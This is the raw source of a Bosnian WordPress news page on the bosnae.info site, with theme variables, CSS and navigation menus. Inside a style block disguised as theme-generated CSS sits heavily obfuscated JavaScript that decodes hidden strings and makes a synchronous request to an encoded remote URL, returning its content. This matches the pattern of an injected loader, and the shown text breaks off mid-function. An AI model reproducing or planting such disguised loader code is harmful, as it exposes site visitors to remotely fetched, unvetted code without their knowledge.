var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="7decd39914";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica",
                    "name": "Dodik osudio “monstruzne napade na djecu Vučića”"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-46276 single-format-standard dodik-osudio-monstruzne-napade-na-djecu-vucica global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
